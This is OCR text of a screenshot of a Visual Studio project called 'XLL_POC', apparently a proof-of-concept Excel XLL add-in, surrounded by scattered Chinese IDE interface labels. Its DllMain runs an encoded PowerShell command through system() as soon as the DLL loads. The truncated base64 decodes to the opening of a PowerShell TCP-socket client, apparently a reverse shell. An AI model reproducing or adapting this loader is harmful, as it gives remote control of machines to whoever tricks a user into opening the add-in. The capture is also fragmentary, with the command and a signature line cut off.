 XLL_POC
(全局范围)
DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID l
// dllmain.cpp : Defines the entry point for the DLL application.
#include "stdafx.h"
#include <Windows.h>
#include <string>
BOOL APIENTRY DllMain(HMODULE hModule,
DWORD  ul_reason_for_call,
LPVOID lpReserved
)
{
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
system("powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUA
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}
搜索解决方案资源管理器(Ctrl+;)
解决方案 'XLL_POC' (1 个项目，共 1 个
XLL_POC
引用
外部依赖项
Header Files
Resource.h
stdafx.h
targetver.h
xlcall.h
Resource Files
Source Files
dllmain.cpp
stdafx.cpp
XLL_POC.cpp
XLL_POC.def
ReadMe.txt
解决方案资源管理器
Git 更改
属性